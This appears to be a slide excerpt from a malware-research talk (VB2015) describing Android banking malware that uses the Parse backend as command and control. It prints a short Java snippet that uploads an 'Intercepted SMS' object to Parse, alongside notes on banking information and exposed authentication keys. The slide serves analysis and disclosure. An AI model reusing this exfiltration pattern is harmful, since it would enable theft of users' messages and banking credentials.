 Command & Control
Intercepted SMS
Banking Information
ID Keys! = Authentication Keys!
Parse.initialize(this, APPLICATION_ID, CLIENT_KEY);
ParseObject sms = new ParseObject("Intercepted SMS");
sms.put("message", "Hi VB2015");